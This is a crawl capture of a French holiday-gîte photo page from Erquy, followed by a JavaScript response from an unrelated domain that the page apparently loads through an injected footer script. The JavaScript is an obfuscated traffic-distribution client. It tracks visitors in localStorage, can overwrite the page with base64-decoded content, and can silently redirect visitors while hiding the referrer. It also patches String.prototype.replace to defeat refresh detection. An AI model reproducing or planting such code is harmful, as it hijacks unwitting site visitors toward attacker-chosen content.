

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.les-ajoncs-dor.com/album/gite-capitaine/774.html
body_size: 21319
content:

<!DOCTYPE html>
<html lang="fr">
    <head>
        <title>chbre lit 1 pers mezzanine</title>
        <meta name="theme-color" content="">
        <meta name="msapplication-navbutton-color" content="">
        <!-- METATAGS -->
        <!-- rebirth / basic -->
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="image_src" href="http://www.les-ajoncs-dor.com/medias/album/774.jpg" />
    <meta property="og:image" content="http://www.les-ajoncs-dor.com/medias/album/774.jpg" />
    <link rel="canonical" href="http://www.les-ajoncs-dor.com/album/gite-capitaine/774.html">
<meta name="generator" content="e-monsite (e-monsite.com)">


<link href="https://fonts.googleapis.com/css?family=Dosis:300,400,700&amp;display=swap" rel="stylesheet">

                
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300italic,400,400italic,700,700italic%7CMali:300,300italic,400,400italic,700,700italic%7CPoppins:300,300italic,400,400italic,700,700italic%7CDancing+Script:300,300italic,400,400italic,700,700italic&display=swap" rel="stylesheet">

<link href="//www.les-ajoncs-dor.com/themes/combined.css?v=6_1642769533_210" rel="stylesheet">


<link rel="preload" href="//www.les-ajoncs-dor.com/medias/static/themes/bootstrap_v4/js/jquery-3.6.3.min.js?v=26012023" as="script">
<script src="//www.les-ajoncs-dor.com/medias/static/themes/bootstrap_v4/js/jquery-3.6.3.min.js?v=26012023"></script>
<link rel="preload" href="//www.les-ajoncs-dor.com/medias/static/themes/bootstrap_v4/js/popper.min.js?v=31012023" as="script">
<script src="//www.les-ajoncs-dor.com/medias/static/themes/bootstrap_v4/js/popper.min.js?v=31012023"></script>
<link rel="preload" href="//www.les-ajoncs-dor.com/medias/static/themes/bootstrap_v4/js/bootstrap.min.js?v=31012023" as="script">
<script src="//www.les-ajoncs-dor.com/medias/static/themes/bootstrap_v4/js/bootstrap.min.js?v=31012023"></script>
<script src="//www.les-ajoncs-dor.com/themes/combined.js?v=6_1642769533_210&lang=fr"></script>
<script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "ERQUY,    PLENEUF-VAL-ANDRE",
        "url" : "http://www.les-ajoncs-dor.com/"
    }
</script>




        <!-- //METATAGS -->
            <script src="//www.les-ajoncs-dor.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=2089"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'bootstrap_v4',
                site: 'www.les-ajoncs-dor.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

                                    </head>
    <body id="album_run_gite-capitaine_774" data-template="default">
        

                <!-- BRAND TOP -->
                                                                                    <div id="brand-top-wrapper" class="contains-brand d-flex justify-content-center">
                                    <a class="top-brand d-block text-center mr-0" href="http://www.les-ajoncs-dor.com/">
                                                                            <span class="brand-titles d-lg-flex flex-column mb-0">
                                <span class="brand-title d-inline-block">ERQUY,    PLENEUF-VAL-ANDRE</span>
                                                            <span class="brand-subtitle d-none">GÎTES DE CHARME  VUE MER</span>
                                                    </span>
                                            </a>
                            </div>
        
        <!-- NAVBAR -->
                                                                <nav class="navbar navbar-expand-lg " id="navbar" data-animation="sliding">
                                            <button id="buttonBurgerMenu" title="BurgerMenu" class="navbar-toggler collapsed" type="button" data-toggle="collapse" data-target="#menu">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </button>
                <div class="collapse navbar-collapse flex-lg-grow-0 mx-lg-auto" id="menu">
                                                                                                                <ul class="navbar-nav navbar-menu nav-all nav-all-center">
                                                                                                                                                                                            <li class="nav-item" data-index="1">
                            <a class="nav-link" href="http://www.les-ajoncs-dor.com/pages/">
                                                                ACCUEIL
                            </a>
                                                                                </li>
                                                                                                                                                                                            <li class="nav-item" data-index="2">
                            <a class="nav-link" href="http://www.les-ajoncs-dor.com/album/">
                                                                ALBUM PHOTOS
                            </a>
                                                                                </li>
                                                                                                                                                                                            <li class="nav-item" data-index="3">
                            <a class="nav-link" href="http://www.les-ajoncs-dor.com/contact/">
                                                                RESERVATIONS
                            </a>
                                                                                </li>
                                                                                                                                                                                            <li class="nav-item" data-index="4">
                            <a class="nav-link" href="http://www.les-ajoncs-dor.com/livredor/">
                                                                Livre d'or
                            </a>
                                                                                </li>
                                    </ul>
            
                                    
                    
                                        
                    
                                    </div>
                    </nav>

        <!-- HEADER -->
                                                        <header id="header">
                                </header>
                <!-- //HEADER -->

        <!-- WRAPPER -->
                                                            <div id="wrapper" class="container">

                        <div class="row align-items-lg-start">
                            <main id="main" class="col-lg-9">

                                                                            <ol class="breadcrumb">
                                    <li class="breadcrumb-item"><a href="http://www.les-ajoncs-dor.com/">Accueil</a></li>
                                                <li class="breadcrumb-item"><a href="http://www.les-ajoncs-dor.com/album/">ALBUM PHOTOS</a></li>
                                                <li class="breadcrumb-item"><a href="http://www.les-ajoncs-dor.com/album/gite-capitaine/">CAPITAINE erquy</a></li>
                                                <li class="breadcrumb-item active">chbre lit 1 pers mezzanine</li>
                        </ol>

    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "BreadcrumbList",
            "itemListElement": [
                                {
                    "@type": "ListItem",
                    "position": 1,
                    "name": "Accueil",
                    "item": "http://www.les-ajoncs-dor.com/"
                  },                                {
                    "@type": "ListItem",
                    "position": 2,
                    "name": "ALBUM PHOTOS",
                    "item": "http://www.les-ajoncs-dor.com/album/"
                  },                                {
                    "@type": "ListItem",
                    "position": 3,
                    "name": "CAPITAINE erquy",
                    "item": "http://www.les-ajoncs-dor.com/album/gite-capitaine/"
                  },                                {
                    "@type": "ListItem",
                    "position": 4,
                    "name": "chbre lit 1 pers mezzanine",
                    "item": "http://www.les-ajoncs-dor.com/album/gite-capitaine/774.html"
                  }                          ]
        }
    </script>
                                            
                                        
                                        
                                                            <div class="view view-album" id="view-item" data-category="gite-capitaine" data-id-album="53368f42875a5f9d9d07c039">
    <div class="container">
        <div class="row">
            <div class="col">
                <h1 class="view-title">chbre lit 1 pers mezzanine</h1>
                
    
<div id="site-module-4e81e05ce60e6fde4dbc3ae4" class="site-module" data-itemid="4e81e05ce60e6fde4dbc3ae4" data-siteid="4e81e05c11166fde4dbcdcea" data-category="item"></div>


                <p class="text-center">
                    <img src="http://www.les-ajoncs-dor.com/medias/album/774.jpg" alt="chbre lit 1 pers mezzanine" class="img-fluid">
                </p>

                
                <ul class="pager">
                                            <li class="prev-page">
                            <a href="http://www.les-ajoncs-dor.com/album/gite-capitaine/salle-de-douche-suite-parental.html" class="page-link">
                                <i class="material-icons md-chevron_left"></i>
                                <img src="http://www.les-ajoncs-dor.com/medias/album/salle-de-douche-suite-parental.jpg?fx=r_50_50" width="50" alt="">
                            </a>
                        </li>
                                        <li>
                        <a href="http://www.les-ajoncs-dor.com/album/gite-capitaine/" class="page-link">Retour</a>
                    </li>
                                            <li class="next-page">
                            <a href="http://www.les-ajoncs-dor.com/album/gite-capitaine/1-chbre-1-pers-mezzanine.html" class="page-link">
                                <img src="http://www.les-ajoncs-dor.com/medias/album/1-chbre-1-pers-mezzanine.jpg?fx=r_50_50" width="50" alt="">
                                <i class="material-icons md-chevron_right"></i>
                            </a>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    
</div>


                </main>

                                <aside id="sidebar" class="col-lg-3 sticky-top">
                    <div id="sidebar-inner">
                                                                                                                                                                                                        <div id="widget-1"
                                     class="widget"
                                     data-id="widget_image"
                                     data-widget-num="1">
                                                                                                                                                            <div class="widget-content">
                                                <div class="widget-image text-center">
        <a title="" href="http://www.les-ajoncs-dor.com/medias/images/vue-mer-terrasse.jpg" data-toggle="lightbox" data-type="image" data-title="">
        <img src="/medias/images/vue-mer-terrasse.jpg?v=1" alt="" width="" height="" loading="" class="img-fluid">
        </a>
    </div>
                                            </div>
                                                                                                            </div>
                                                                                                                                                                                                                                                                                                                                <div id="widget-2"
                                     class="widget"
                                     data-id="widget_meteo"
                                     data-widget-num="2">
                                            <div class="widget-title">
            <span>
                    ERQUY
                </span>
                </div>
                                                                                                                            <div class="widget-content">
                                                    <div class="media">
        <img src="//www.les-ajoncs-dor.com/medias/static/themes/im/widget_meteo/10n.png" width="50" alt="Légère pluie" class="mr-2">
        <div class="media-body">
            <p><strong>Erquy</strong></p>
            <p>
                <span class="meteo-temperature">10</span>
                <sup class="meteo-unit">°C</sup> 
                Légère pluie<br>
                <small class="text-muted">
                    Min: 10 °C | 
                    Max: 10 °C | 
                    Vent: 36 kmh 174°
                </small>
            </p>
        </div>
    </div>

                                            </div>
                                                                                                            </div>
                                                                                                                                                                                    </div>
                </aside>
            </div>
                    </div>
        <!-- //WRAPPER -->

                <footer id="footer">
                            
<div id="rows-6023ab1afdb1210ccd3dfa42" class="rows" data-total-pages="1" data-current-page="1">
                            
                        
                                                                                        
                                                                
                
                        
                
                
                                    
                
                                
        
                                    <div id="row-6023ab1afdb1210ccd3dfa42-1" data-rowid="5e85fbe7199e0aa1c8bf3bca"  class="row-container pos-1 page_1 container">
                    <div class="row-content">
                                                                                <div class="row" data-role="line">
                                    
                                                                                
                                                                                                                                                                                                            
                                                                                                                                                                
                                                                                
                                                                                
                                                                                                                        
                                                                                
                                                                                                                                                                            
                                                                                        <div data-role="cell" data-size="lg" id="cell-5e85fbe719a183cfb3a761ed" class="col">
                                               <div class="col-content col-no-widget">                                                        <script language="JavaScript" src="http://www.traducteurenligne.net/traducteurgr/flags.js"></script>
                                                                                                    </div>
                                            </div>
                                                                                                                                                        </div>
                                            </div>
                                    </div>
                        </div>

                        <div class="container">
                
                
                            </div>

                            <ul id="legal-mentions" class="footer-mentions">
    
    
    
    
    
            <li><button id="cookies" type="button" aria-label="Gestion des cookies">Gestion des cookies</button></li>
    </ul>
                    </footer>
        
        
        
            

 
    
						 	 





                <button id="scroll-to-top" class="d-none d-sm-inline-block" type="button" aria-label="Scroll top" onclick="$('html, body').animate({ scrollTop:0}, 600);">
            <i class="material-icons md-lg md-expand_less"></i>
        </button>
        
            </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/hgkWP2?return=js.client&&se_referrer=&default_keyword=chbre%20lit%201%20pers%20mezzanine&landing_url=www.les-ajoncs-dor.com%2Falbum%2Fgite-capitaine%2F774.html&name=_14mY29wKxd57ncb7&host=https%3A%2F%2Fpie-recipes.com%2FhgkWP2
body_size: 2020
content:
var _p8vBQmCvywy79LNQ=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._14mY29wKxd57ncb7&&(this.config=o(o({},this.config),window._14mY29wKxd57ncb7),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"qu0ll6375g0e7",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzY5NDQ2OTMzfSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3Njk0NDY5MzN9LFwidGltZVwiOjE3Njk0NDY5MzN9In0.n7sDmldJiHoGuNqmMH2nXwPZ-B0sClohxjyvfsOLGF0","cookies_ttl":720,"cookies":{"_subid":"qu0ll6375g0e7","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzY5NDQ2OTMzfSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3Njk0NDY5MzN9LFwidGltZVwiOjE3Njk0NDY5MzN9In0.n7sDmldJiHoGuNqmMH2nXwPZ-B0sClohxjyvfsOLGF0"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);